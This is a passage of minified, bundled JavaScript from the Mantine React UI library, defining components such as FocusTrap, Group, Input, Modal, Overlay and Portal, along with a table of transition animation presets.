r=o[t.shiftKey?0:o.length-1],n=e.getRootNode(),a=r===n.activeElement||e===n.activeElement,i=n.activeElement;if("INPUT"===i.tagName&&"radio"===i.getAttribute("type")&&(a=o.filter(e=>"radio"===e.getAttribute("type")&&e.getAttribute("name")===i.getAttribute("name")).includes(r)),!a)return;t.preventDefault();let s=o[t.shiftKey?o.length-1:0];s&&s.focus()}(t.current,e)};return document.addEventListener("keydown",r),()=>document.removeEventListener("keydown",r)},[e]),r}(o),l=(0,b.Yx)(s,i);return(0,a.k)(t)?(0,n.cloneElement)(t,{[r]:l}):t}function w(e){return(0,r.jsx)(m,{tabIndex:-1,"data-autofocus":!0,...e})}g.displayName="@mantine/core/FocusTrap",w.displayName="@mantine/core/FocusTrapInitialFocus",g.InitialFocus=w},40439:function(e,t,o){o.d(t,{Z:function(){return f}});var r=o(97458),n=o(37667),a=o(12049),i=o(65567),s=o(39779),l=o(66789),c=o(24635),d=o(77054),u={root:"m_4081bf90"};let m={preventGrowOverflow:!0,gap:"md",align:"center",justify:"flex-start",wrap:"wrap"},p=(0,i.Z)((e,t,o)=>{let{grow:r,preventGrowOverflow:n,gap:i,align:s,justify:l,wrap:c}=t,{childWidth:d}=o;return{root:{"--group-child-width":r&&n?d:void 0,"--group-gap":(0,a.bG)(i),"--group-align":s,"--group-justify":l,"--group-wrap":c}}}),f=(0,d.d)((e,t)=>{let o=(0,s.w)("Group",m,e),{classNames:i,className:d,style:f,styles:h,unstyled:y,children:v,gap:b,align:g,justify:w,wrap:x,grow:C,preventGrowOverflow:N,vars:S,variant:k,__size:j,mod:E,...P}=o,z=n.Children.toArray(v).filter(Boolean),R=z.length,_=(0,a.bG)(null!=b?b:"md"),O="calc(".concat(100/R,"% - (").concat(_," - ").concat(_," / ").concat(R,"))"),I=(0,l.y)({name:"Group",props:o,stylesCtx:{childWidth:O},className:d,style:f,classes:u,classNames:i,styles:h,unstyled:y,vars:S,varsResolver:p});return(0,r.jsx)(c.x,{...I("root"),ref:t,variant:k,mod:[{grow:C},E],size:j,...P,children:z})});f.classes=u,f.displayName="@mantine/core/Group"},12613:function(e,t,o){o.d(t,{I:function(){return B}});var r=o(97458),n=o(97570),a=o(37667),i=o(12049),s=o(65567),l=o(39779),c=o(66789),d=o(89820),u=o(24635),m=o(95846);let[p,f]=(0,o(48221).V)({size:"sm"});var h=o(95426),y=o(77054),v=o(86128);let b={},g=(0,y.d)((e,t)=>{let o=(0,l.w)("InputClearButton",b,e),{size:n,variant:a,vars:i,classNames:s,styles:c,...d}=o,u=f(),{resolvedClassNames:m,resolvedStyles:p}=(0,h.h)({classNames:s,styles:c,props:o});return(0,r.jsx)(v.P,{variant:a||"transparent",ref:t,size:n||(null==u?void 0:u.size)||"sm",classNames:m,styles:p,__staticSelector:"InputClearButton",...d})});g.displayName="@mantine/core/InputClearButton";var w=o(1495),x={wrapper:"m_6c018570",input:"m_8fb7ebe7",section:"m_82577fc2",placeholder:"m_88bacfd0",root:"m_46b77525",label:"m_8fdc1311",required:"m_78a94662",error:"m_8f816625",description:"m_fe47ce59"};let C={},N=(0,s.Z)((e,t)=>{let{size:o}=t;return{description:{"--input-description-size":void 0===o?void 0:"calc(".concat((0,i.yv)(o)," - ").concat((0,n.h)(2),")")}}}),S=(0,y.d)((e,t)=>{let o=(0,l.w)("InputDescription",C,e),{classNames:n,className:a,style:i,styles:s,unstyled:d,vars:m,size:p,__staticSelector:f,__inheritStyles:h=!0,variant:y,...v}=(0,l.w)("InputDescription",C,o),b=(0,w.D)(),g=(0,c.y)({name:["InputWrapper",f],props:o,classes:x,className:a,style:i,classNames:n,styles:s,unstyled:d,rootSelector:"description",vars:m,varsResolver:N}),S=h&&(null==b?void 0:b.getStyles)||g;return(0,r.jsx)(u.x,{component:"p",ref:t,variant:y,size:p,...S("description",null!=b&&b.getStyles?{className:a,style:i}:void 0),...v})});S.classes=x,S.displayName="@mantine/core/InputDescription";let k={},j=(0,s.Z)((e,t)=>{let{size:o}=t;return{error:{"--input-error-size":void 0===o?void 0:"calc(".concat((0,i.yv)(o)," - ").concat((0,n.h)(2),")")}}}),E=(0,y.d)((e,t)=>{let o=(0,l.w)("InputError",k,e),{classNames:n,className:a,style:i,styles:s,unstyled:d,vars:m,size:p,__staticSelector:f,__inheritStyles:h=!0,variant:y,...v}=o,b=(0,c.y)({name:["InputWrapper",f],props:o,classes:x,className:a,style:i,classNames:n,styles:s,unstyled:d,rootSelector:"error",vars:m,varsResolver:j}),g=(0,w.D)(),C=h&&(null==g?void 0:g.getStyles)||b;return(0,r.jsx)(u.x,{component:"p",ref:t,variant:y,size:p,...C("error",null!=g&&g.getStyles?{className:a,style:i}:void 0),...v})});E.classes=x,E.displayName="@mantine/core/InputError";let P={labelElement:"label"},z=(0,s.Z)((e,t)=>{let{size:o}=t;return{label:{"--input-label-size":(0,i.yv)(o),"--input-asterisk-color":void 0}}}),R=(0,y.d)((e,t)=>{let o=(0,l.w)("InputLabel",P,e),{classNames:n,className:a,style:i,styles:s,unstyled:d,vars:m,labelElement:p,size:f,required:h,htmlFor:y,onMouseDown:v,children:b,__staticSelector:g,variant:C,mod:N,...S}=(0,l.w)("InputLabel",P,o),k=(0,c.y)({name:["InputWrapper",g],props:o,classes:x,className:a,style:i,classNames:n,styles:s,unstyled:d,rootSelector:"label",vars:m,varsResolver:z}),j=(0,w.D)(),E=(null==j?void 0:j.getStyles)||k;return(0,r.jsxs)(u.x,{...E("label",null!=j&&j.getStyles?{className:a,style:i}:void 0),component:p,variant:C,size:f,ref:t,htmlFor:"label"===p?y:void 0,mod:[{required:h},N],onMouseDown:e=>{null==v||v(e),!e.defaultPrevented&&e.detail>1&&e.preventDefault()},...S,children:[b,h&&(0,r.jsx)("span",{...E("required"),"aria-hidden":!0,children:" *"})]})});R.classes=x,R.displayName="@mantine/core/InputLabel";let _={},O=(0,y.d)((e,t)=>{let o=(0,l.w)("InputPlaceholder",_,e),{classNames:n,className:a,style:i,styles:s,unstyled:d,vars:m,__staticSelector:p,variant:f,error:h,mod:y,...v}=(0,l.w)("InputPlaceholder",_,o),b=(0,c.y)({name:["InputPlaceholder",p],props:o,classes:x,className:a,style:i,classNames:n,styles:s,unstyled:d,rootSelector:"placeholder"});return(0,r.jsx)(u.x,{...b("placeholder"),mod:[{error:!!h},y],component:"span",variant:f,ref:t,...v})});O.classes=x,O.displayName="@mantine/core/InputPlaceholder";var I=o(9137);let T={labelElement:"label",inputContainer:e=>e,inputWrapperOrder:["label","description","input","error"]},M=(0,s.Z)((e,t)=>{let{size:o}=t;return{label:{"--input-label-size":(0,i.yv)(o),"--input-asterisk-color":void 0},error:{"--input-error-size":void 0===o?void 0:"calc(".concat((0,i.yv)(o)," - ").concat((0,n.h)(2),")")},description:{"--input-description-size":void 0===o?void 0:"calc(".concat((0,i.yv)(o)," - ").concat((0,n.h)(2),")")}}}),A=(0,y.d)((e,t)=>{let o=(0,l.w)("InputWrapper",T,e),{classNames:n,className:i,style:s,styles:d,unstyled:m,vars:p,size:f,variant:h,__staticSelector:y,inputContainer:v,inputWrapperOrder:b,label:g,error:C,description:N,labelProps:k,descriptionProps:j,errorProps:P,labelElement:z,children:_,withAsterisk:O,id:A,required:D,__stylesApiProps:F,mod:B,...L}=o,W=(0,c.y)({name:["InputWrapper",y],props:F||o,classes:x,className:i,style:s,classNames:n,styles:d,unstyled:m,vars:p,varsResolver:M}),H={size:f,variant:h,__staticSelector:y},V=(0,I.M)(A),Z=(null==P?void 0:P.id)||"".concat(V,"-error"),q=(null==j?void 0:j.id)||"".concat(V,"-description"),Y=!!C&&"boolean"!=typeof C,X=!!N,G="".concat(Y?Z:""," ").concat(X?q:""),K=G.trim().length>0?G.trim():void 0,U=(null==k?void 0:k.id)||"".concat(V,"-label"),$=g&&(0,r.jsx)(R,{labelElement:z,id:U,htmlFor:V,required:"boolean"==typeof O?O:D,...H,...k,children:g},"label"),J=X&&(0,r.jsx)(S,{...j,...H,size:(null==j?void 0:j.size)||H.size,id:(null==j?void 0:j.id)||q,children:N},"description"),Q=(0,r.jsx)(a.Fragment,{children:v(_)},"input"),ee=Y&&(0,a.createElement)(E,{...P,...H,size:(null==P?void 0:P.size)||H.size,key:"error",id:(null==P?void 0:P.id)||Z},C),et=b.map(e=>{switch(e){case"label":return $;case"input":return Q;case"description":return J;case"error":return ee;default:return null}});return(0,r.jsx)(w.I,{value:{getStyles:W,describedBy:K,inputId:V,labelId:U,...function(e,t){let{hasDescription:o,hasError:r}=t,n=e.findIndex(e=>"input"===e),a=e.slice(0,n),i=e.slice(n+1),s=o&&a.includes("description")||r&&a.includes("error");return{offsetBottom:o&&i.includes("description")||r&&i.includes("error"),offsetTop:s}}(b,{hasDescription:X,hasError:Y})},children:(0,r.jsx)(u.x,{ref:t,variant:h,size:f,mod:[{error:!!C},B],...W("root"),...L,children:et})})});A.classes=x,A.displayName="@mantine/core/InputWrapper";let D={variant:"default",leftSectionPointerEvents:"none",rightSectionPointerEvents:"none",withAria:!0,withErrorStyles:!0},F=(0,s.Z)((e,t,o)=>({wrapper:{"--input-margin-top":o.offsetTop?"calc(var(--mantine-spacing-xs) / 2)":void 0,"--input-margin-bottom":o.offsetBottom?"calc(var(--mantine-spacing-xs) / 2)":void 0,"--input-height":(0,i.ap)(t.size,"input-height"),"--input-fz":(0,i.yv)(t.size),"--input-radius":void 0===t.radius?void 0:(0,i.H5)(t.radius),"--input-left-section-width":void 0!==t.leftSectionWidth?(0,n.h)(t.leftSectionWidth):void 0,"--input-right-section-width":void 0!==t.rightSectionWidth?(0,n.h)(t.rightSectionWidth):void 0,"--input-padding-y":t.multiline?(0,i.ap)(t.size,"input-padding-y"):void 0,"--input-left-section-pointer-events":t.leftSectionPointerEvents,"--input-right-section-pointer-events":t.rightSectionPointerEvents}})),B=(0,m.b)((e,t)=>{let o=(0,l.w)("Input",D,e),{classNames:n,className:a,style:i,styles:s,unstyled:m,required:f,__staticSelector:h,__stylesApiProps:y,size:v,wrapperProps:b,error:g,disabled:C,leftSection:N,leftSectionProps:S,leftSectionWidth:k,rightSection:j,rightSectionProps:E,rightSectionWidth:P,rightSectionPointerEvents:z,leftSectionPointerEvents:R,variant:_,vars:O,pointer:I,multiline:T,radius:M,id:A,withAria:B,withErrorStyles:L,mod:W,inputSize:H,__clearSection:V,__clearable:Z,__defaultRightSection:q,...Y}=o,{styleProps:X,rest:G}=(0,d.c)(Y),K=(0,w.D)(),U={offsetBottom:null==K?void 0:K.offsetBottom,offsetTop:null==K?void 0:K.offsetTop},$=(0,c.y)({name:["Input",h],props:y||o,classes:x,className:a,style:i,classNames:n,styles:s,unstyled:m,stylesCtx:U,rootSelector:"wrapper",vars:O,varsResolver:F}),J=B?{required:f,disabled:C,"aria-invalid":!!g,"aria-describedby":null==K?void 0:K.describedBy,id:(null==K?void 0:K.inputId)||A}:{},Q=j||Z&&V||q;return(0,r.jsx)(p,{value:{size:v||"sm"},children:(0,r.jsxs)(u.x,{...$("wrapper"),...X,...b,mod:[{error:!!g&&L,pointer:I,disabled:C,multiline:T,"data-with-right-section":!!j,"data-with-left-section":!!N},W],variant:_,size:v,children:[N&&(0,r.jsx)("div",{...S,"data-position":"left",...$("section",{className:null==S?void 0:S.className,style:null==S?void 0:S.style}),children:N}),(0,r.jsx)(u.x,{component:"input",...G,...J,ref:t,required:f,mod:{disabled:C,error:!!g&&L},variant:_,__size:H,...$("input")}),Q&&(0,r.jsx)("div",{...E,"data-position":"right",...$("section",{className:null==E?void 0:E.className,style:null==E?void 0:E.style}),children:Q})]})})});B.classes=x,B.Wrapper=A,B.Label=R,B.Error=E,B.Description=S,B.Placeholder=O,B.ClearButton=g,B.displayName="@mantine/core/Input"},1495:function(e,t,o){o.d(t,{D:function(){return n},I:function(){return r}}),o(37667),o(97458);let[r,n]=(0,o(48221).V)({offsetBottom:!1,offsetTop:!1,describedBy:void 0,getStyles:null,inputId:void 0,labelId:void 0})},23177:function(e,t,o){o.d(t,{u:function(){return el}});var r=o(97458),n=o(37667),a=o(8801),i=o(39779),s=o(77054),l=o(9097),c=o(24635),d=o(87325);let[u,m]=(0,d.R)("ModalBase component was not found in tree"),p=(0,n.forwardRef)((e,t)=>{let{className:o,...a}=e,i=function(){let e=m();return(0,n.useEffect)(()=>(e.setBodyMounted(!0),()=>e.setBodyMounted(!1)),[]),e.getBodyId()}(),s=m();return(0,r.jsx)(c.x,{ref:t,...a,id:i,className:(0,l.W)({m_5df29311:!s.unstyled},o)})});p.displayName="@mantine/core/ModalBaseBody";let[f,h]=(0,d.R)("Modal component was not found in tree");var y={root:"m_9df02822",content:"m_54c44539",inner:"m_1f958f16",header:"m_d0e2b9cd"};let v={},b=(0,s.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:s,vars:l,...c}=(0,i.w)("ModalBody",v,e),d=h();return(0,r.jsx)(p,{ref:t,...d.getStyles("body",{classNames:o,style:a,styles:s,className:n}),...c})});b.classes=y,b.displayName="@mantine/core/ModalBody";var g=o(86128);let w=(0,n.forwardRef)((e,t)=>{let{className:o,onClick:n,...a}=e,i=m();return(0,r.jsx)(g.P,{ref:t,...a,onClick:e=>{i.onClose(),null==n||n(e)},className:(0,l.W)({m_606cb269:!i.unstyled},o),unstyled:i.unstyled})});w.displayName="@mantine/core/ModalBaseCloseButton";let x={},C=(0,s.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:s,vars:l,...c}=(0,i.w)("ModalCloseButton",x,e),d=h();return(0,r.jsx)(w,{ref:t,...d.getStyles("close",{classNames:o,style:a,styles:s,className:n}),...c})});C.classes=y,C.displayName="@mantine/core/ModalCloseButton";var N=o(97570),S=o(64286),k=o(12049),j=o(65567),E=o(66789),P=o(95846),z={root:"m_1b7284a3"};let R={},_=(0,j.Z)((e,t)=>{let{radius:o,shadow:r}=t;return{root:{"--paper-radius":void 0===o?void 0:(0,k.H5)(o),"--paper-shadow":(0,k.Xj)(r)}}}),O=(0,P.b)((e,t)=>{let o=(0,i.w)("Paper",R,e),{classNames:n,className:a,style:s,styles:l,unstyled:d,withBorder:u,vars:m,radius:p,shadow:f,variant:h,mod:y,...v}=o,b=(0,E.y)({name:"Paper",props:o,classes:z,className:a,style:s,classNames:n,styles:l,unstyled:d,vars:m,varsResolver:_});return(0,r.jsx)(c.x,{ref:t,mod:[{"data-with-border":u},y],...b("root"),variant:h,...v})});O.classes=z,O.displayName="@mantine/core/Paper";var I=o(68228);let T=(0,n.forwardRef)((e,t)=>{let{transitionProps:o,className:n,innerProps:a,onKeyDown:i,style:s,...c}=e,d=m();return(0,r.jsx)(I.u,{mounted:d.opened,transition:"pop",...d.transitionProps,onExited:()=>{var e,t,o;null===(e=d.onExitTransitionEnd)||void 0===e||e.call(d),null===(t=d.transitionProps)||void 0===t||null===(o=t.onExited)||void 0===o||o.call(t)},onEntered:()=>{var e,t,o;null===(e=d.onEnterTransitionEnd)||void 0===e||e.call(d),null===(t=d.transitionProps)||void 0===t||null===(o=t.onEntered)||void 0===o||o.call(t)},...o,children:e=>(0,r.jsx)("div",{...a,className:(0,l.W)({m_60c222c7:!d.unstyled},a.className),children:(0,r.jsx)(S.i,{active:d.opened&&d.trapFocus,innerRef:t,children:(0,r.jsx)(O,{...c,component:"section",role:"dialog",tabIndex:-1,"aria-modal":!0,"aria-describedby":d.bodyMounted?d.getBodyId():void 0,"aria-labelledby":d.titleMounted?d.getTitleId():void 0,style:[s,e],className:(0,l.W)({m_fd1ab0aa:!d.unstyled},n),unstyled:d.unstyled,children:c.children})})})})});function M(e){let{children:t}=e;return(0,r.jsx)(r.Fragment,{children:t})}T.displayName="@mantine/core/ModalBaseContent";let A={},D=(0,s.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:s,vars:l,children:c,__hidden:d,...u}=(0,i.w)("ModalContent",A,e),m=h(),p=m.scrollAreaComponent||M;return(0,r.jsx)(T,{...m.getStyles("content",{className:n,style:a,styles:s,classNames:o}),innerProps:m.getStyles("inner",{className:n,style:a,styles:s,classNames:o}),"data-full-screen":m.fullScreen||void 0,"data-modal-content":!0,"data-hidden":d||void 0,ref:t,...u,children:(0,r.jsx)(p,{style:{maxHeight:m.fullScreen?"100dvh":"calc(100dvh - (".concat((0,N.h)(m.yOffset)," * 2))")},children:c})})});D.classes=y,D.displayName="@mantine/core/ModalContent";let F=(0,n.forwardRef)((e,t)=>{let{className:o,...n}=e,a=m();return(0,r.jsx)(c.x,{component:"header",ref:t,className:(0,l.W)({m_b5489c3c:!a.unstyled},o),...n})});F.displayName="@mantine/core/ModalBaseHeader";let B={},L=(0,s.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:s,vars:l,...c}=(0,i.w)("ModalHeader",B,e),d=h();return(0,r.jsx)(F,{ref:t,...d.getStyles("header",{classNames:o,style:a,styles:s,className:n}),...c})});L.classes=y,L.displayName="@mantine/core/ModalHeader";var W=o(1841);let H={duration:200,timingFunction:"ease",transition:"fade"},V=(0,n.forwardRef)((e,t)=>{let{onClick:o,transitionProps:n,style:a,visible:i,...s}=e,l=m(),c=function(e){let t=m();return{...H,...t.transitionProps,...e}}(n);return(0,r.jsx)(I.u,{mounted:void 0!==i?i:l.opened,...c,transition:"fade",children:e=>(0,r.jsx)(W.a,{ref:t,fixed:!0,style:[a,e],zIndex:l.zIndex,unstyled:l.unstyled,onClick:e=>{null==o||o(e),l.closeOnClickOutside&&l.onClose()},...s})})});V.displayName="@mantine/core/ModalBaseOverlay";let Z={},q=(0,s.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:s,vars:l,...c}=(0,i.w)("ModalOverlay",Z,e),d=h();return(0,r.jsx)(V,{ref:t,...d.getStyles("overlay",{classNames:o,style:a,styles:s,className:n}),...c})});q.classes=y,q.displayName="@mantine/core/ModalOverlay";var Y=o(90993),X=o(55204),G=o(31660),K=o(9137),U=o(71810);let $=(0,n.forwardRef)((e,t)=>{let{keepMounted:o,opened:i,onClose:s,id:l,transitionProps:d,onExitTransitionEnd:m,onEnterTransitionEnd:p,trapFocus:f,closeOnEscape:h,returnFocus:y,closeOnClickOutside:v,withinPortal:b,portalProps:g,lockScroll:w,children:x,zIndex:C,shadow:N,padding:S,__vars:j,unstyled:E,removeScrollProps:P,...z}=e,{_id:R,titleMounted:_,bodyMounted:O,shouldLockScroll:I,setTitleMounted:T,setBodyMounted:M}=function(e){var t,o,r;let{id:a,transitionProps:i,opened:s,trapFocus:l,closeOnEscape:c,onClose:d,returnFocus:u}=e,m=(0,K.M)(a),[p,f]=(0,n.useState)(!1),[h,y]=(0,n.useState)(!1),v=function(e){let{opened:t,transitionDuration:o}=e,[r,a]=(0,n.useState)(t),i=(0,n.useRef)(-1),s=(0,G.J)()?0:o;return(0,n.useEffect)(()=>(t?(a(!0),window.clearTimeout(i.current)):0===s?a(!1):i.current=window.setTimeout(()=>a(!1),s),()=>window.clearTimeout(i.current)),[t,s]),r}({opened:s,transitionDuration:"number"==typeof(null==i?void 0:i.duration)?null==i?void 0:i.duration:200});return t="keydown",o=e=>{if("Escape"===e.key&&c&&s){var t;"true"!==(null===(t=e.target)||void 0===t?void 0:t.getAttribute("data-mantine-stop-propagation"))&&d()}},r={capture:!0},(0,n.useEffect)(()=>(window.addEventListener(t,o,r),()=>window.removeEventListener(t,o,r)),[t,o]),(0,U.u)({opened:s,shouldReturnFocus:l&&u}),{_id:m,titleMounted:p,bodyMounted:h,shouldLockScroll:v,setTitleMounted:f,setBodyMounted:y}}({id:l,transitionProps:d,opened:i,trapFocus:f,closeOnEscape:h,onClose:s,returnFocus:y}),{key:A,...D}=P||{};return(0,r.jsx)(X.q,{...g,withinPortal:b,children:(0,r.jsx)(u,{value:{opened:i,onClose:s,closeOnClickOutside:v,onExitTransitionEnd:m,onEnterTransitionEnd:p,transitionProps:{...d,keepMounted:o},getTitleId:()=>"".concat(R,"-title"),getBodyId:()=>"".concat(R,"-body"),titleMounted:_,bodyMounted:O,setTitleMounted:T,setBodyMounted:M,trapFocus:f,closeOnEscape:h,zIndex:C,unstyled:E},children:(0,r.jsx)(Y.Z,{enabled:I&&w,...D,children:(0,r.jsx)(c.x,{ref:t,...z,__vars:{...j,"--mb-z-index":(C||(0,a.w)("modal")).toString(),"--mb-shadow":(0,k.Xj)(N),"--mb-padding":(0,k.bG)(S)},children:x})},A)})})});$.displayName="@mantine/core/ModalBase";let J={__staticSelector:"Modal",closeOnClickOutside:!0,withinPortal:!0,lockScroll:!0,trapFocus:!0,returnFocus:!0,closeOnEscape:!0,keepMounted:!1,zIndex:(0,a.w)("modal"),transitionProps:{duration:200,transition:"fade-down"},yOffset:"5dvh"},Q=(0,j.Z)((e,t)=>{let{radius:o,size:r,yOffset:n,xOffset:a}=t;return{root:{"--modal-radius":void 0===o?void 0:(0,k.H5)(o),"--modal-size":(0,k.ap)(r,"modal-size"),"--modal-y-offset":(0,N.h)(n),"--modal-x-offset":(0,N.h)(a)}}}),ee=(0,s.d)((e,t)=>{let o=(0,i.w)("ModalRoot",J,e),{classNames:n,className:a,style:s,styles:l,unstyled:c,vars:d,yOffset:u,scrollAreaComponent:m,radius:p,fullScreen:h,centered:v,xOffset:b,__staticSelector:g,...w}=o,x=(0,E.y)({name:g,classes:y,props:o,className:a,style:s,classNames:n,styles:l,unstyled:c,vars:d,varsResolver:Q});return(0,r.jsx)(f,{value:{yOffset:u,scrollAreaComponent:m,getStyles:x,fullScreen:h},children:(0,r.jsx)($,{ref:t,...x("root"),"data-full-screen":h||void 0,"data-centered":v||void 0,unstyled:c,...w})})});ee.classes=y,ee.displayName="@mantine/core/ModalRoot";let[et,eo]=(0,o(48221).V)();function er(e){let{children:t}=e,[o,i]=(0,n.useState)([]),[s,l]=(0,n.useState)((0,a.w)("modal"));return(0,r.jsx)(et,{value:{stack:o,addModal:(e,t)=>{i(t=>[...new Set([...t,e])]),l(e=>"number"==typeof t&&"number"==typeof e?Math.max(e,t):e)},removeModal:e=>i(t=>t.filter(t=>t!==e)),getZIndex:e=>"calc(".concat(s," + ").concat(o.indexOf(e)," + 1)"),currentId:o[o.length-1],maxZIndex:s},children:t})}er.displayName="@mantine/core/ModalStack";let en=(0,n.forwardRef)((e,t)=>{let{className:o,...a}=e,i=function(){let e=m();return(0,n.useEffect)(()=>(e.setTitleMounted(!0),()=>e.setTitleMounted(!1)),[]),e.getTitleId()}(),s=m();return(0,r.jsx)(c.x,{component:"h2",ref:t,className:(0,l.W)({m_615af6c9:!s.unstyled},o),...a,id:i})});en.displayName="@mantine/core/ModalBaseTitle";let ea={},ei=(0,s.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:s,vars:l,...c}=(0,i.w)("ModalTitle",ea,e),d=h();return(0,r.jsx)(en,{ref:t,...d.getStyles("title",{classNames:o,style:a,styles:s,className:n}),...c})});ei.classes=y,ei.displayName="@mantine/core/ModalTitle";let es={closeOnClickOutside:!0,withinPortal:!0,lockScroll:!0,trapFocus:!0,returnFocus:!0,closeOnEscape:!0,keepMounted:!1,zIndex:(0,a.w)("modal"),transitionProps:{duration:200,transition:"fade-down"},withOverlay:!0,withCloseButton:!0},el=(0,s.d)((e,t)=>{let{title:o,withOverlay:s,overlayProps:l,withCloseButton:c,closeButtonProps:d,children:u,radius:m,opened:p,stackId:f,zIndex:h,...y}=(0,i.w)("Modal",es,e),v=eo(),g=!!o||c,w=v&&f?{closeOnEscape:v.currentId===f,trapFocus:v.currentId===f,zIndex:v.getZIndex(f)}:{},x=!1!==s&&(f&&v?v.currentId===f:p);return(0,n.useEffect)(()=>{v&&f&&(p?v.addModal(f,h||(0,a.w)("modal")):v.removeModal(f))},[p,f,h]),(0,r.jsxs)(ee,{ref:t,radius:m,opened:p,zIndex:v&&f?v.getZIndex(f):h,...y,...w,children:[s&&(0,r.jsx)(q,{visible:x,transitionProps:v&&f?{duration:0}:void 0,...l}),(0,r.jsxs)(D,{radius:m,__hidden:!!(v&&f&&p)&&f!==v.currentId,children:[g&&(0,r.jsxs)(L,{children:[o&&(0,r.jsx)(ei,{children:o}),c&&(0,r.jsx)(C,{...d})]}),(0,r.jsx)(b,{children:u})]})]})});el.classes=y,el.displayName="@mantine/core/Modal",el.Root=ee,el.Overlay=q,el.Content=D,el.Body=b,el.Header=L,el.Title=ei,el.CloseButton=C,el.Stack=er},1841:function(e,t,o){o.d(t,{a:function(){return y}});var r=o(97458),n=o(97570);o(37667);var a=o(8801),i=o(12049),s=o(65567),l=o(30009),c=o(39779),d=o(66789),u=o(24635),m=o(95846),p={root:"m_9814e45f"};let f={zIndex:(0,a.w)("modal")},h=(0,s.Z)((e,t)=>{let{gradient:o,color:r,backgroundOpacity:a,blur:s,radius:c,zIndex:d}=t;return{root:{"--overlay-bg":o||(void 0!==r||void 0!==a)&&(0,l.m)(r||"#000",null!=a?a:.6)||void 0,"--overlay-filter":s?"blur(".concat((0,n.h)(s),")"):void 0,"--overlay-radius":void 0===c?void 0:(0,i.H5)(c),"--overlay-z-index":null==d?void 0:d.toString()}}}),y=(0,m.b)((e,t)=>{let o=(0,c.w)("Overlay",f,e),{classNames:n,className:a,style:i,styles:s,unstyled:l,vars:m,fixed:y,center:v,children:b,radius:g,zIndex:w,gradient:x,blur:C,color:N,backgroundOpacity:S,mod:k,...j}=o,E=(0,d.y)({name:"Overlay",props:o,classes:p,className:a,style:i,classNames:n,styles:s,unstyled:l,vars:m,varsResolver:h});return(0,r.jsx)(u.x,{ref:t,...E("root"),mod:[{center:v,fixed:y},k],...j,children:b})});y.classes=p,y.displayName="@mantine/core/Overlay"},55204:function(e,t,o){o.d(t,{q:function(){return u}});var r=o(97458),n=o(37667),a=o(19481),i=o(39779),s=o(39246),l=o(59665);let c={},d=(0,n.forwardRef)((e,t)=>{let{children:o,target:d,...u}=(0,i.w)("Portal",c,e),[m,p]=(0,n.useState)(!1),f=(0,n.useRef)(null);return(0,s.Y)(()=>(p(!0),f.current=d?"string"==typeof d?document.querySelector(d):d:function(e){let t=document.createElement("div");return t.setAttribute("data-portal","true"),"string"==typeof e.className&&t.classList.add(...e.className.split(" ").filter(Boolean)),"object"==typeof e.style&&Object.assign(t.style,e.style),"string"==typeof e.id&&t.setAttribute("id",e.id),t}(u),(0,l.kR)(t,f.current),!d&&f.current&&document.body.appendChild(f.current),()=>{!d&&f.current&&document.body.removeChild(f.current)}),[d]),m&&f.current?(0,a.createPortal)((0,r.jsx)(r.Fragment,{children:o}),f.current):null});function u(e){let{withinPortal:t=!0,children:o,...n}=e;return t?(0,r.jsx)(d,{...n,children:o}):(0,r.jsx)(r.Fragment,{children:o})}d.displayName="@mantine/core/Portal",u.displayName="@mantine/core/OptionalPortal"},68228:function(e,t,o){o.d(t,{u:function(){return m}});var r=o(97458);let n=e=>({in:{opacity:1,transform:"scale(1)"},out:{opacity:0,transform:"scale(.9) translateY(".concat("bottom"===e?10:-10,"px)")},transitionProperty:"transform, opacity"}),a={fade:{in:{opacity:1},out:{opacity:0},transitionProperty:"opacity"},"fade-up":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(30px)"},transitionProperty:"opacity, transform"},"fade-down":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(-30px)"},transitionProperty:"opacity, transform"},"fade-left":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(30px)"},transitionProperty:"opacity, transform"},"fade-right":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(-30px)"},transitionProperty:"opacity, transform"},scale:{in:{opacity:1,transform:"scale(1)"},out:{opacity:0,transform:"scale(0)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"scale-y":{in:{opacity:1,transform:"scaleY(1)"},out:{opacity:0,transform:"scaleY(0)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"scale-x":{in:{opacity:1,transform:"scaleX(1)"},out:{opacity:0,transform:"scaleX(0)"},common:{transformOrigin:"left"},transitionProperty:"transform, opacity"},"skew-up":{in:{opacity:1,transform:"translateY(0) skew(0deg, 0deg)"},out:{opacity:0,transform:"translateY(-20px) skew(-10deg, -5deg)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"skew-down":{in:{opacity:1,transform:"translateY(0) skew(0deg, 0deg)"},out:{opacity:0,transform:"translateY(20px) skew(-10deg, -5deg)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"rotate-left":{in:{opacity:1,transform:"translateY(0) rotate(0deg)"},out:{opacity:0,transform:"translateY(20px) rotate(-5deg)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"rotate-right":{in:{opacity:1,transform:"translateY(0) rotate(0deg)"},out:{opacity:0,transform:"translateY(20px) rotate(5deg)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"slide-down":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(-100%)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"slide-up":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(100%)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"slide-left":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(100%)"},common:{transformOrigin:"left"},transitionProperty:"transform, opacity"},"slide-right":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(-100%)"},common:{transformOrigin:"right"},transitionProperty:"transform, opacity"},pop:{...n("bottom"),common:{transformOrigin:"center center"}},"pop-bottom-left":{...n("bottom"),common:{transformOrigin:"bottom left"}},"pop-bottom-right":{...n("bottom"),common:{transformOrigin:"bottom right"}},"pop-top-left":{...n("top"),common:{transformOrigin:"top left"}},"pop-top-right":{...n("top"),common:{transformOrigin:"top 